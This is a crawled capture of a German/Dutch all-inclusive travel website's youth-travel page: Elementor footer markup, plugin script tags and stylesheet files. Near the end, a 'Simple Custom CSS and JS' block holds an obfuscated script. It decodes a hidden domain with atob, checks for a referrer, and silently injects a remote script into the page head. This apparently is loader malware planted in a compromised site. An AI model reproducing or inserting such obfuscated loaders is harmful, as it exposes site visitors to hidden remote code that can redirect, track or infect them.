				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-584d15d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="584d15d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f08e56c" data-id="6f08e56c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b012910 elementor-widget elementor-widget-heading" data-id="5b012910" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.allinclusiveurlaub.de">DE</a> | <a href="https://www.allinclusive.be">BE</a> | <a href="https://www.allinclusive.be">NL</a>    -  © 2013 - 2024 - Alle Rechte vorbehalten</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55e391f1" data-id="55e391f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be387ba elementor-widget elementor-widget-heading" data-id="be387ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/sitemap/">Sitemap</a> | <a href="/datenschutz-bestimmungen/">Privacy Policy</a> | Allinclusiveurlaub.de</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8077-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.91.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.91.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>

        #metaslider_209.flexslider .slides li {margin-right: 125px !important;}@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"7bb7ca8435","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Bezig met laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/www.allinclusiveurlaub.de\/jugendreisen\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.6" id="eael-general-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.91.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_209 = function($) {
            $('#metaslider_209').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:false,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                itemWidth:150,
                minItems:1,
                move:1,
                itemMargin:125
            });
            $(document).trigger('metaslider/initialized', '#metaslider_209');
        };
        var timer_metaslider_209 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_209, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_209, 1) : metaslider_209(window.jQuery);
        };
        timer_metaslider_209();
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https:\/\/www.allinclusiveurlaub.de"};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.91.0" id="metaslider-script-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.91.0" id="metaslider-easing-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"25dabed7c9","urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allinclusiveurlaub.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nl_BE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Delen op Facebook","shareOnTwitter":"Delen op Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar de slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3006a2841d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5026,"title":"Buchen%20Sie%20hier%20die%20besten%20Jugendreisen%20f%C3%BCr%20Ihre%20Freundesgruppe","excerpt":"","featuredImage":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads\/2022\/05\/eifel-foto-1024x683.jpg"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="atc-swiper-js-js-extra">
var atcSwiperVar = {"has_pro":""};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/js/atc-testimonial.js?ver=3.0.4" id="atc-swiper-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fa92c1c6dda4a8322e478730f1c8031d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-5026.css?ver=1728409832
body_size: 896
content:
.elementor-5026 .elementor-element.elementor-element-067cdec:not(.elementor-motion-effects-element-type-background), .elementor-5026 .elementor-element.elementor-element-067cdec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/bora-bora-all-inclusive-vakantie.jpeg");background-position:center center;}.elementor-5026 .elementor-element.elementor-element-067cdec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-5026 .elementor-element.elementor-element-067cdec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5026 .elementor-element.elementor-element-6f0f4db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0.4);}.elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated, .elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay, .elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-5026 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5026 .elementor-element.elementor-element-d7ac9a8{text-align:center;}.elementor-5026 .elementor-element.elementor-element-d7ac9a8 .elementor-heading-title{color:#FFFFFF;text-shadow:2px 2px 0px rgba(0,0,0,0.3);}.elementor-5026 .elementor-element.elementor-element-831a78e{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-5026 .elementor-element.elementor-element-c4e0c5a .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#FF8000;}.elementor-5026 .elementor-element.elementor-element-c4e0c5a .elementor-button:hover, .elementor-5026 .elementor-element.elementor-element-c4e0c5a .elementor-button:focus{background-color:#E37A11;}.elementor-5026 .elementor-element.elementor-element-1b0ff74{--spacer-size:30px;}.elementor-5026 .elementor-element.elementor-element-6dd448f{text-align:center;}.elementor-5026 .elementor-element.elementor-element-6dd448f .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-a3910b3{text-align:center;}.elementor-5026 .elementor-element.elementor-element-3bac457{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5026 .elementor-element.elementor-element-3bac457 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5026 .elementor-element.elementor-element-e2772d3{text-align:center;}.elementor-5026 .elementor-element.elementor-element-e2772d3 .elementor-heading-title{color:#FF8000;}.elementor-5026 .elementor-element.elementor-element-d83be36{text-align:center;}.elementor-5026 .elementor-element.elementor-element-d83be36 .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-d92bb1e{text-align:center;}.elementor-5026 .elementor-element.elementor-element-e1dbcf4{text-align:center;}.elementor-5026 .elementor-element.elementor-element-e1dbcf4 .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-228b53d{text-align:center;}.elementor-5026 .elementor-element.elementor-element-3cbaa85{--spacer-size:30px;}.elementor-5026 .elementor-element.elementor-element-80c0b32:not(.elementor-motion-effects-element-type-background), .elementor-5026 .elementor-element.elementor-element-80c0b32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4D2A7;}.elementor-5026 .elementor-element.elementor-element-80c0b32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5em 0em 3.5em 0em;}.elementor-5026 .elementor-element.elementor-element-80c0b32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5026 .elementor-element.elementor-element-6246577{--spacer-size:30px;}.elementor-5026 .elementor-element.elementor-element-e51b9f2{text-align:center;}.elementor-5026 .elementor-element.elementor-element-e51b9f2 .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-057260f{--spacer-size:30px;}.elementor-5026 .elementor-element.elementor-element-7d63636{text-align:center;}.elementor-5026 .elementor-element.elementor-element-7d63636 .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-40102c2{text-align:center;}.elementor-5026 .elementor-element.elementor-element-8d73271{text-align:center;}.elementor-5026 .elementor-element.elementor-element-8d73271 .elementor-heading-title{color:#7A7A7A;}.elementor-5026 .elementor-element.elementor-element-ddb65f0{--spacer-size:30px;}:root{--page-title-display:none;}/* Start custom CSS for shortcode, class: .elementor-element-11bed2a */.elementor-5026 .elementor-element.elementor-element-11bed2a tbody{
    display:flex;
    flex-wrap:wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.elementor-5026 .elementor-element.elementor-element-11bed2a td{
   display:block;
   border: none;
   width:100%;
}

.elementor-5026 .elementor-element.elementor-element-11bed2a tr{
    margin: 10px;
    padding: 16px;
    display:block;
    width: calc(25% - 20px);
    background: #FFFFFF;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}


.elementor-5026 .elementor-element.elementor-element-11bed2a td strong{
    color: #333333;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
}
.elementor-5026 .elementor-element.elementor-element-11bed2a .column-1, .elementor-5026 .elementor-element.elementor-element-11bed2a .column-2, .elementor-5026 .elementor-element.elementor-element-11bed2a .column-3{
    display:none;
}

.elementor-5026 .elementor-element.elementor-element-11bed2a .button_success{
    width: 100%;
    padding: 10px;
    font-weight: bold;
    font-size: 14px;
    line-height: 19px;
    border-radius: 5px;
    background: #35CC00;
    display: block;
    height: 39px;
    text-align: center;
}


@media (max-width: 1024px){
    .elementor-5026 .elementor-element.elementor-element-11bed2a tr{
        width: calc(33.3% - 20px);
    }
}

@media (max-width: 767px){
    .elementor-5026 .elementor-element.elementor-element-11bed2a tr{
        width: calc(50% - 20px);
    }
}

@media (max-width: 500px){
    .elementor-5026 .elementor-element.elementor-element-11bed2a tr{
        width: calc(100% - 20px);
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158
body_size: 459
content:
.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-container{min-height:12px;}.elementor-4140 .elementor-element.elementor-element-9e164f6:not(.elementor-motion-effects-element-type-background), .elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FC83131F;}.elementor-4140 .elementor-element.elementor-element-9e164f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{width:100%;max-width:233px;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:700;text-transform:capitalize;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:12px;padding-right:12px;padding-top:25px;padding-bottom:25px;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:focus{color:#333333;fill:#333333;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF8000;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle{color:#188CD4;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle svg{fill:#188CD4;}@media(max-width:1024px){.elementor-4140 .elementor-element.elementor-element-12beca0{--nav-menu-icon-size:27px;}}@media(min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:27.937%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:72.063%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}@media(max-width:767px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{max-width:162px;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-2021.css?ver=1728295158
body_size: 1042
content:
.elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2021 .elementor-element.elementor-element-23658922:not(.elementor-motion-effects-element-type-background), .elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2021 .elementor-element.elementor-element-23658922{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-23658922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-0681e7a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-2a3b1a08 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-3bd55a05 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-59fe0def{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 